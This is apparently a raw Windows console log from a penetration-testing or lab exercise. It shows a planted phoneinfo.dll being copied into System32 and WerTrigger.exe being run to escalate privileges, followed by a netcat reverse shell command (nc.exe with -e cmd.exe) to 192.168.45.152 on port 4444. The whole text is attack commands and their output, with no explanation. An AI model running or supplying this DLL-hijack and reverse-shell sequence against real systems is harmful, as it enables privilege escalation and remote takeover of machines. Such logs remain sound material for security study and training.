 C:\temp>copy phoneinfo.dll C:\Windows\System32\
copy phoneinfo.dll C:\Windows\System32\
1 file(s) copied.
C:\temp>dir C:\Windows\System32\phoneinfo.dll
dir C:\Windows\System32\phoneinfo.dll
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Windows\System32
08/10/2024  04:22 PM            12,288 phoneinfo.dll
1 File(s)         12,288 bytes
0 Dir(s)  14,906,130,432 bytes free
C:\temp>WerTrigger.exe
WerTrigger.exe
c:/temp/nc.exe 192.168.45.152 4444 -e cmd.exe